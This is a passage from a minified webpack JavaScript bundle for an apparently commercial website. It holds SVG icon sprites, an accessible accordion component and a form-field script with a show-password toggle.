L189.719,11.199 L195.958,11.199 L195.958,0.699 L199.349,0.699 L199.349,25.000 L195.958,25.000 L195.958,13.630 ZM176.177,9.069 L180.287,12.669 C181.347,13.610 182.192,14.630 182.822,15.729 C183.452,16.829 183.767,18.080 183.767,19.479 C183.767,21.259 183.227,22.670 182.147,23.709 C181.067,24.749 179.667,25.269 177.947,25.269 C175.907,25.269 174.351,24.639 173.282,23.379 C172.212,22.119 171.617,20.389 171.497,18.189 L174.497,17.379 C174.597,18.939 174.902,20.200 175.412,21.159 C175.922,22.119 176.767,22.599 177.947,22.599 C178.827,22.599 179.492,22.355 179.942,21.865 C180.392,21.375 180.617,20.670 180.617,19.749 C180.617,18.750 180.407,17.919 179.987,17.259 C179.567,16.599 178.897,15.869 177.977,15.069 L173.897,11.470 C173.077,10.749 172.482,9.975 172.112,9.144 C171.742,8.315 171.557,7.299 171.557,6.100 C171.557,4.319 172.067,2.940 173.087,1.959 C174.107,0.979 175.497,0.489 177.257,0.489 C179.177,0.489 180.627,0.999 181.607,2.019 C182.586,3.039 183.177,4.620 183.377,6.759 L180.497,7.540 C180.397,6.119 180.122,5.024 179.672,4.254 C179.222,3.485 178.416,3.099 177.257,3.099 C176.397,3.099 175.737,3.324 175.277,3.774 C174.817,4.224 174.587,4.889 174.587,5.769 C174.587,6.490 174.707,7.095 174.947,7.584 C175.187,8.075 175.596,8.570 176.177,9.069 ZM153.137,0.699 L162.557,0.699 L162.557,3.219 L156.527,3.219 L156.527,11.259 L161.417,11.259 L161.417,13.659 L156.527,13.659 L156.527,22.569 L162.617,22.569 L162.617,25.000 L153.137,25.000 L153.137,0.699 ZM146.988,7.360 L142.878,25.000 L140.958,25.000 L136.878,7.360 L136.608,25.000 L133.848,25.000 L134.298,0.699 L137.628,0.699 L141.918,20.409 L146.238,0.699 L149.538,0.699 L149.988,25.000 L147.258,25.000 L146.988,7.360 ZM123.753,9.069 L127.863,12.669 C128.923,13.610 129.768,14.630 130.398,15.729 C131.028,16.829 131.343,18.080 131.343,19.479 C131.343,21.259 130.803,22.670 129.723,23.709 C128.643,24.749 127.243,25.269 125.523,25.269 C123.483,25.269 121.928,24.639 120.858,23.379 C119.788,22.119 119.193,20.389 119.073,18.189 L122.073,17.379 C122.173,18.939 122.478,20.200 122.988,21.159 C123.498,22.119 124.343,22.599 125.523,22.599 C126.403,22.599 127.068,22.355 127.518,21.865 C127.968,21.375 128.193,20.670 128.193,19.749 C128.193,18.750 127.983,17.919 127.563,17.259 C127.143,16.599 126.472,15.869 125.553,15.069 L121.473,11.470 C120.652,10.749 120.058,9.975 119.688,9.144 C119.317,8.315 119.133,7.299 119.133,6.100 C119.133,4.319 119.643,2.940 120.663,1.959 C121.683,0.979 123.073,0.489 124.833,0.489 C126.753,0.489 128.203,0.999 129.183,2.019 C130.163,3.039 130.753,4.620 130.953,6.759 L128.073,7.540 C127.973,6.119 127.698,5.024 127.248,4.254 C126.798,3.485 125.993,3.099 124.833,3.099 C123.973,3.099 123.313,3.324 122.853,3.774 C122.393,4.224 122.163,4.889 122.163,5.769 C122.163,6.490 122.283,7.095 122.523,7.584 C122.763,8.075 123.172,8.570 123.753,9.069 ZM109.893,25.269 C107.513,25.269 105.808,24.594 104.778,23.245 C103.748,21.894 103.233,19.940 103.233,17.379 L103.233,8.169 C103.233,5.649 103.753,3.740 104.793,2.440 C105.833,1.139 107.533,0.489 109.893,0.489 C112.253,0.489 113.948,1.145 114.978,2.454 C116.008,3.764 116.523,5.669 116.523,8.169 L116.523,17.409 C116.523,19.930 116.003,21.870 114.963,23.229 C113.923,24.590 112.233,25.269 109.893,25.269 ZM113.103,7.479 C113.103,6.000 112.883,4.904 112.443,4.194 C112.003,3.485 111.153,3.129 109.893,3.129 C108.613,3.129 107.753,3.485 107.313,4.194 C106.873,4.904 106.653,6.000 106.653,7.479 L106.653,18.129 C106.653,19.629 106.873,20.750 107.313,21.489 C107.753,22.229 108.613,22.599 109.893,22.599 C111.153,22.599 112.003,22.229 112.443,21.489 C112.883,20.750 113.103,19.629 113.103,18.129 L113.103,7.479 ZM94.461,25.269 C92.061,25.269 90.371,24.554 89.391,23.124 C88.411,21.694 87.921,19.719 87.921,17.199 L87.921,8.620 C87.921,5.960 88.401,3.939 89.361,2.559 C90.321,1.180 92.021,0.489 94.461,0.489 C96.641,0.489 98.206,1.079 99.156,2.260 C100.106,3.440 100.581,5.180 100.581,7.479 L100.581,9.399 L97.371,9.399 L97.371,7.689 C97.371,6.569 97.321,5.709 97.221,5.110 C97.121,4.509 96.866,4.029 96.456,3.669 C96.046,3.309 95.391,3.129 94.491,3.129 C93.571,3.129 92.886,3.324 92.436,3.714 C91.986,4.105 91.691,4.645 91.551,5.334 C91.411,6.024 91.341,6.950 91.341,8.109 L91.341,17.739 C91.341,18.980 91.441,19.949 91.641,20.649 C91.841,21.350 92.166,21.849 92.616,22.149 C93.066,22.449 93.691,22.599 94.491,22.599 C95.351,22.599 95.991,22.410 96.411,22.029 C96.831,21.650 97.096,21.129 97.206,20.470 C97.316,19.809 97.371,18.909 97.371,17.769 L97.371,15.969 L100.581,15.969 L100.581,17.769 C100.581,20.189 100.126,22.044 99.216,23.334 C98.306,24.624 96.721,25.269 94.461,25.269 ZM78.525,14.739 L85.215,14.739 L85.215,17.169 L78.525,17.169 L78.525,14.739 ZM69.175,25.269 C66.794,25.269 65.090,24.594 64.060,23.245 C63.029,21.894 62.515,19.940 62.515,17.379 L62.515,8.169 C62.515,5.649 63.035,3.740 64.075,2.440 C65.114,1.139 66.815,0.489 69.175,0.489 C71.534,0.489 73.229,1.145 74.260,2.454 C75.290,3.764 75.805,5.669 75.805,8.169 L75.805,17.409 C75.805,19.930 75.284,21.870 74.245,23.229 C73.205,24.590 71.515,25.269 69.175,25.269 ZM72.385,7.479 C72.385,6.000 72.164,4.904 71.725,4.194 C71.284,3.485 70.435,3.129 69.175,3.129 C67.895,3.129 67.034,3.485 66.595,4.194 C66.154,4.904 65.935,6.000 65.935,7.479 L65.935,18.129 C65.935,19.629 66.154,20.750 66.595,21.489 C67.034,22.229 67.895,22.599 69.175,22.599 C70.435,22.599 71.284,22.229 71.725,21.489 C72.164,20.750 72.385,19.629 72.385,18.129 L72.385,7.479 ZM56.695,7.360 L52.585,25.000 L50.665,25.000 L46.585,7.360 L46.315,25.000 L43.555,25.000 L44.005,0.699 L47.335,0.699 L51.625,20.409 L55.945,0.699 L59.245,0.699 L59.695,25.000 L56.965,25.000 L56.695,7.360 ZM37.516,25.000 L34.336,13.600 L31.696,13.600 L31.696,25.000 L28.306,25.000 L28.306,0.699 L33.196,0.699 C35.656,0.699 37.461,1.205 38.611,2.215 C39.761,3.225 40.336,4.869 40.336,7.149 C40.336,10.269 39.336,12.159 37.336,12.819 L40.786,25.000 L37.516,25.000 ZM36.736,4.795 C36.516,4.224 36.126,3.804 35.566,3.535 C35.006,3.264 34.216,3.129 33.196,3.129 L31.696,3.129 L31.696,11.169 L32.986,11.169 C34.446,11.169 35.491,10.880 36.121,10.299 C36.751,9.719 37.066,8.670 37.066,7.149 C37.066,6.149 36.956,5.364 36.736,4.795 ZM16.219,0.699 L25.639,0.699 L25.639,3.219 L19.609,3.219 L19.609,11.259 L24.499,11.259 L24.499,13.659 L19.609,13.659 L19.609,22.569 L25.699,22.569 L25.699,25.000 L16.219,25.000 L16.219,0.699 ZM6.328,25.000 L0.778,25.000 L0.778,0.699 L6.058,0.699 C8.678,0.699 10.533,1.299 11.623,2.499 C12.713,3.700 13.258,5.570 13.258,8.109 L13.258,17.049 C13.258,19.730 12.723,21.725 11.653,23.035 C10.583,24.345 8.808,25.000 6.328,25.000 ZM9.838,8.530 C9.838,7.149 9.753,6.095 9.583,5.364 C9.413,4.635 9.058,4.095 8.518,3.745 C7.978,3.395 7.138,3.219 5.998,3.219 L4.168,3.219 L4.168,22.569 L6.088,22.569 C7.268,22.569 8.123,22.340 8.653,21.879 C9.183,21.420 9.513,20.795 9.643,20.004 C9.773,19.214 9.838,18.020 9.838,16.419 L9.838,8.530 Z" />\n</symbol>'});a.a.add(c)},h6r6:function(t,e,n){},hYid:function(t,e,n){t.exports=n.p+"8206ed8c85e5703c440b9ed9d3a78fc1.png"},j2M4:function(t,e,n){},mhzy:function(t,e,n){},npRv:function(t,e,n){},oDPV:function(t,e,n){},omVx:function(t,e,n){},owha:function(t,e,n){t.exports=n.p+"f09a507f596b709abc92e3ceeff4dc44.png"},qaYh:function(t,e,n){},sQKt:function(t,e,n){"use strict";n.d(e,"a",(function(){return y}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("E0/1"),n("IFgA");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,f(r.key),r)}}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){return(c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function s(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=l(t);if(e){var o=l(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return u(this,n)}}function u(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function f(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var p,d,h,y=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(u,t);var e,n,r,o=s(u);function u(){return a(this,u),o.apply(this,arguments)}return e=u,n&&i(e.prototype,n),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);p=y,h="category-preview",(d=f(d="className"))in p?Object.defineProperty(p,d,{value:h,enumerable:!0,configurable:!0,writable:!0}):p[d]=h},sbAB:function(t,e,n){"use strict";(function(t){n("LKBx");var e=n("T4Im");t((function(){Object(e.a)()}))}).call(this,n("+2Rf"))},sonj:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-dermo_cosmetics",use:"icon-dermo_cosmetics-usage",viewBox:"0 0 22 21.969",content:'<symbol viewBox="0 0 22 21.969" id="icon-dermo_cosmetics">\n  <path id="icon-dermo_cosmetics_dermo_cosmetics" class="cls-1" d="M1011.53,545.3a4.266,4.266,0,0,1,1.51-6.614,8.4,8.4,0,0,1,6.19-.186,10.9,10.9,0,0,1,7.74,11.233,10.67,10.67,0,0,1-5.76,8.906,8.94,8.94,0,0,0,2.57-5.675,8,8,0,0,0-1.98-5.906A8.214,8.214,0,0,0,1011.53,545.3Zm-1.04-5.78a9.518,9.518,0,0,0-2.26,4.514,8.224,8.224,0,0,0,7.31,9.645,8.119,8.119,0,0,0,4.48-.883,0.444,0.444,0,0,1,.7.211,4.356,4.356,0,0,1-1.84,6.352,8.368,8.368,0,0,1-6,.164,10.984,10.984,0,0,1-7.88-10.59A10.856,10.856,0,0,1,1010.49,539.52Zm-0.89,3.289a5.53,5.53,0,0,0,1.74,3.734,7.364,7.364,0,0,1,9.12.508,7.276,7.276,0,0,1,1.92,7.875,5.615,5.615,0,0,0-1.8-3.521,7.392,7.392,0,0,1-9.28-.637A7.263,7.263,0,0,1,1009.6,542.809Z" transform="translate(-1005 -538)" />\n</symbol>'});a.a.add(c)},t5Oc:function(t,e,n){},tA79:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-cross",use:"icon-cross-usage",viewBox:"0 0 25 26",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 25 26" id="icon-cross">\n<path fill-rule="evenodd" d="M25.020,23.606 L23.606,25.020 L13.000,14.414 L2.393,25.020 L0.979,23.606 L11.585,12.999 L0.979,2.393 L2.393,0.979 L13.000,11.585 L23.606,0.979 L25.020,2.393 L14.414,12.999 L25.020,23.606 Z" />\n</symbol>'});a.a.add(c)},tRkq:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-view",use:"icon-view-usage",content:'<symbol xmlns="http://www.w3.org/2000/svg" id="icon-view">\n    <path fill-rule="evenodd" d="M19.846,7.427 C19.668,7.695 15.414,13.999 9.982,13.999 C4.549,13.999 0.296,7.695 0.117,7.427 C-0.052,7.171 -0.052,6.826 0.117,6.572 C0.296,6.304 4.549,-0.001 9.982,-0.001 C15.414,-0.001 19.668,6.304 19.846,6.572 C20.015,6.826 20.015,7.172 19.846,7.427 ZM9.982,1.448 C5.972,1.448 2.513,5.630 1.488,6.999 C2.514,8.367 5.980,12.551 9.982,12.551 C13.992,12.551 17.450,8.369 18.475,7.000 C17.449,5.631 13.983,1.448 9.982,1.448 ZM9.982,11.344 C7.802,11.344 6.029,9.395 6.029,6.999 C6.029,4.604 7.802,2.654 9.982,2.654 C12.161,2.654 13.934,4.604 13.934,6.999 C13.934,9.395 12.161,11.344 9.982,11.344 ZM9.982,4.103 C8.529,4.103 7.347,5.402 7.347,6.999 C7.347,8.596 8.529,9.896 9.982,9.896 C11.435,9.896 12.617,8.596 12.617,6.999 C12.617,5.402 11.435,4.103 9.982,4.103 Z" />\n</symbol>'});a.a.add(c)},tvPY:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return m}));n("yq1k"),n("JTJg"),n("07d7"),n("FZtP"),n("fbCW"),n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("qePV"),n("TeQF"),n("x0AG"),n("NBAS"),n("SuFq"),n("XUE8"),n("5DmW"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("Tqq3"),o=n("0JdG");n("7xjI");function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,y(r.key),r)}}function s(){return(s="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=u(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}}).apply(this,arguments)}function u(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=d(t)););return t}function l(t,e){return(l=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function f(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=d(t);if(e){var o=d(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return p(this,n)}}function p(t,e){if(e&&("object"===i(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function d(t){return(d=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function h(t,e,n){return(e=y(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function y(t){var e=function(t,e){if("object"!==i(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==i(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===i(e)?e:String(e)}var m=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&l(t,e)}(p,e);var n,o,i,u=f(p);function p(){return a(this,p),u.apply(this,arguments)}return n=p,(o=[{key:"initElements",value:function(){this.elements={$btns:t(".accordion__head-btn",this.$block),$panels:t(".accordion__panel",this.$block)}}},{key:"setProperties",value:function(t){var e=t.isMultiple,n=void 0===e||e,o=t.isToggle,i=void 0===o||o,a=t.breakpoint,c=t.expanded,s=void 0===c?[]:c,u=t.disabled,l=void 0===u?[]:u;this.isMultiple=n,this.isToggle=i,a&&(this.media=Object(r.e)(a)),this.isDestroy=this.media&&!this.media.matches,this.expanded=Object(r.g)(s),this.disabled=Object(r.g)(l),this.states=[]}},{key:"init",value:function(t,e){s(d(p.prototype),"init",this).call(this,t,e),this.updateMarkup(t)}},{key:"updateMarkup",value:function(){this.initStates(),this.media&&this.addResizeListener(),this.elements.$btns.attr("tabindex","-1"),this.isDestroy||(this.enable(),t(window).on("load",this.countPanelsHeight.bind(this)))}},{key:"initStates",value:function(){var e=this;this.elements.$btns.each((function(n,r){var o=t(r),i=e.elements.$panels.eq(n),a=e.expanded.includes(n),c=e.disabled.includes(n);e.states.push({$btn:o,$panel:i,isExpanded:a,isDisabled:c})}))}},{key:"addResizeListener",value:function(){var t=this;this.media.addListener((function(){t.isDestroy=!t.media.matches,t.isDestroy?t.disable():t.enable()}))}},{key:"enable",value:function(){this.$block.addClass("accordion--init"),this.addAdditionalMarkup(),this.elements.$btns.on("click",b),this.elements.$btns.on("keydown",v),this.countPanelsHeight()}},{key:"disable",value:function(){this.$block.removeClass("accordion--init"),this.removeAdditionalMarkup(),this.elements.$btns.off("click",b),this.elements.$btns.off("keydown",v),this.elements.$panels.css("height","")}},{key:"addAdditionalMarkup",value:function(){var t=this;this.$block.attr("role","tablist"),this.elements.$btns.attr("role","tab"),this.elements.$panels.attr("role","tabpanel"),this.states.forEach((function(e){e.isExpanded?(e.$btn.addClass("accordion__head-btn--expanded"),e.$btn.attr("aria-expanded","true"),t.isToggle&&e.$btn.attr("aria-disabled","true")):(e.$btn.attr("aria-expanded","false"),e.$panel.addClass("accordion__panel--hidden")),e.isDisabled&&(e.$btn.addClass("accordion__head-btn--disabled"),e.$btn.attr("aria-disabled","true"))})),this.states.forEach((function(t){t.$btn.attr("aria-controls",t.$panel.attr("id")),t.$panel.attr("aria-labelledby",t.$btn.attr("id"))})),this.elements.$btns.removeAttr("tabindex")}},{key:"removeAdditionalMarkup",value:function(){this.$block.removeAttr("role"),this.elements.$btns.removeAttr("role aria-expanded aria-disabled aria-controls"),this.elements.$btns.removeClass("accordion__head-btn--expanded accordion__head-btn--disabled"),this.elements.$panels.removeAttr("role aria-labelledby"),this.elements.$panels.removeClass("accordion__panel--hidden"),this.elements.$btns.attr("tabindex","-1")}},{key:"countPanelsHeight",value:function(){this.elements.$panels.each((function(e,n){var r=t(n),o=t(".accordion__panel-container",r);r.hasClass("accordion__panel--hidden")?r.css("height",0):r.css("height",o.outerHeight())}))}},{key:"openPanel",value:function(e){var n=this.states.find((function(t){return t===e}));n.$btn.addClass("accordion__head-btn--expanded"),n.$btn.attr("aria-expanded",!0),n.$panel.removeClass("accordion__panel--hidden"),n.isExpanded=!0;var r=t(".accordion__panel-container",n.$panel);n.$panel.css("height",r.outerHeight()),this.isToggle||n.$btn.attr("aria-disabled","true")}},{key:"closePanel",value:function(t){var e=this.states.find((function(e){return e===t}));e.$btn.removeClass("accordion__head-btn--expanded"),e.$btn.attr("aria-expanded",!1),e.isExpanded=!1,e.$panel.css("height",0),setTimeout((function(){e.$panel.addClass("accordion__panel--hidden")}),25),this.isToggle||e.$btn.removeAttr("aria-disabled")}}])&&c(n.prototype,o),i&&c(n,i),Object.defineProperty(n,"prototype",{writable:!1}),p}(o.a);function b(e){var n=t(e.currentTarget),r=n.closest(".accordion"),o=m.getInstance(r);if(!o.isDestroy){var i=o.states.find((function(t){return t.$btn.is(n)}));if(!i.isDisabled){if(!o.isMultiple&&!i.isExpanded){var a=o.states.filter((function(t){return t.isExpanded}));a.length&&o.closePanel(a[0])}i.isExpanded?o.isToggle&&o.closePanel(i):o.openPanel(i)}}}function v(e){var n=t(e.currentTarget),o=e.keyCode,i=Object(r.b)(m.keyCodes,o);if(i){var a=n.closest(".accordion"),c=m.getInstance(a);if(!c.isDestroy){var s,u=c.states.findIndex((function(t){return t.$btn.is(n)})),l=c.states.length;if(["UP","DOWN"].includes(i))s=(l+u+("UP"===i?-1:1))%l;else"END"===i?s=l-1:"HOME"===i&&(s=0);c.states[s].$btn[0].focus(),e.preventDefault()}}}h(m,"className","accordion"),h(m,"keyCodes",{END:35,HOME:36,UP:38,DOWN:40})}).call(this,n("+2Rf"))},v13b:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-micro",use:"icon-micro-usage",viewBox:"0 0 22 22",content:'<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 22" id="icon-micro">\n  <path fill-rule="evenodd" d="M848,70a11,11,0,1,1-11,11A11,11,0,0,1,848,70Zm7.751,11.17a4.958,4.958,0,0,0-4.371-3.478,0.12,0.12,0,0,1-.125-0.1,1.331,1.331,0,0,0-1.387-.921,1.335,1.335,0,0,0-.209,2.622c0,0.649,0,1.3,0,1.951a0.71,0.71,0,0,1-.006.095h-2.679V74.671h2.685v0.954a0.343,0.343,0,0,0,.337.376,0.3,0.3,0,0,0,.32-0.376l0-1.125c0-.354-0.058-0.5-0.378-0.5h-0.607c0-.214,0-0.417,0-0.62,0-.275-0.154-0.377-0.46-0.377-0.375,0-.752,0-1.134,0a0.343,0.343,0,0,0-.406.368c0,0.2,0,.394,0,0.621h-1.033V81.33c0,0.366,0,.7.393,0.7h0.331a0.67,0.67,0,0,1,.141.26,1.328,1.328,0,0,0,2.349,0,0.67,0.67,0,0,1,.141-0.26h0.227c0.4,0,.393-0.329.393-0.7,0,0-.009-1.916-0.009-1.919,0-.335.046-0.717-0.291-0.736a0.678,0.678,0,1,1,.692-0.695,0.341,0.341,0,0,0,.384.361,4.255,4.255,0,0,1,1.942.487,4.343,4.343,0,0,1-1.145,8.112,6.912,6.912,0,0,1-1.372.084c-0.236,0-.236-0.011-0.312-0.239-0.121-.365-0.242-0.739-0.368-1.119h0.131c0.57,0,1.141.011,1.712,0.01a0.331,0.331,0,1,0,0-.659c-0.608,0-1.215,0-1.823,0h-4.78a0.339,0.339,0,0,0-.374.337,0.332,0.332,0,0,0,.369.32c0.167,0,.334-0.01.5-0.01h1.461c-0.125.379-.246,0.754-0.368,1.119-0.075.228-.076,0.238-0.312,0.239-0.648,0-1.2,0-1.853,0a0.419,0.419,0,0,0-.45.519v0.943a0.419,0.419,0,0,0,.45.519h7.668V88.32h-7.5V87.713H844.8q3.118,0,6.236-.017a5.951,5.951,0,0,0,1.644-.283,3.865,3.865,0,0,0,1.525-.872A4.96,4.96,0,0,0,855.751,81.17ZM848,73.673h0.653v0.321H848V73.673Zm0.332,8.676a0.633,0.633,0,0,1-.576-0.323h1.137A0.62,0.62,0,0,1,848.329,82.349Zm-1.21,4.682c0.15-.476.3-0.9,0.446-1.337,0.5,0,1.009-.006,1.513,0,0.151,0.442.3,0.862,0.447,1.339h-2.406Z" transform="translate(-837 -70)" />\n</symbol>'});a.a.add(c)},vAWl:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return b}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("XUE8"),n("5DmW"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("tRkq"),n("xJuT"),n("72aW");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,d(r.key),r)}}function c(){return(c="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=s(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}}).apply(this,arguments)}function s(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=p(t)););return t}function u(t,e){return(u=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function l(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=p(t);if(e){var o=p(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return f(this,n)}}function f(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function p(t){return(p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function d(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var h,y,m,b=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&u(t,e)}(f,e);var n,r,o,s=l(f);function f(){return i(this,f),s.apply(this,arguments)}return n=f,(r=[{key:"init",value:function(t,e,n){c(p(f.prototype),"init",this).call(this,t,e,n),this.updateMarkup()}},{key:"initElements",value:function(){this.elements={$input:t(".field__input",this.$block)}}},{key:"updateMarkup",value:function(){this.elements.$input.val()&&this.$block.addClass("field--active")}}])&&a(n.prototype,r),o&&a(n,o),Object.defineProperty(n,"prototype",{writable:!1}),f}(r.a);h=b,m="field",(y=d(y="className"))in h?Object.defineProperty(h,y,{value:m,enumerable:!0,configurable:!0,writable:!0}):h[y]=m,t(document).on("focus",".field__input",(function(e){var n=e.currentTarget;t(n).closest(".field").addClass("field--active")})),t(document).on("blur",".field__input",(function(e){var n=e.currentTarget,r=t(n).closest(".field"),o=b.getInstance(r);if(o&&o.elements){var i=o.elements.$input;if(r.hasClass("field--calendar-opened"))return void e.preventDefault();i.val()||r.removeClass("field--active")}})),t(document).on("click",".field__password-btn",(function(e){var n=e.currentTarget,r=t(n),o=r.closest(".field"),i=b.getInstance(o).elements.$input;"password"===i.attr("type")?i.attr("type","text"):i.attr("type","password");r.toggleClass("field__password-btn--active")}))}).call(this,n("+2Rf"))},vZbv:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-calendar",use:"icon-calendar-usage",viewBox:"0 0 14 14",content:'<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14" id="icon-calendar">\n    <path fill-rule="evenodd" d="M13.000,1.999 L11.000,1.999 L11.000,-0.002 L10.000,-0.002 L10.000,1.999 L4.000,1.999 L4.000,-0.002 L3.000,-0.002 L3.000,1.999 L1.000,1.999 C0.448,1.999 -0.000,2.446 -0.000,2.999 L-0.000,12.999 C-0.000,13.552 0.448,13.999 1.000,13.999 L13.000,13.999 C13.552,13.999 14.000,13.552 14.000,12.999 L14.000,2.999 C14.000,2.446 13.552,1.999 13.000,1.999 ZM13.000,12.999 L1.000,12.999 L1.000,5.999 L13.000,5.999 L13.000,12.999 ZM13.000,4.999 L1.000,4.999 L1.000,2.999 L3.000,2.999 L4.000,2.999 L10.000,2.999 L11.000,2.999 L13.000,2.999 L13.000,4.999 Z" />\n</symbol>'});a.a.add(c)},vcBD:function(t,e,n){"use strict";n("zKZe");var 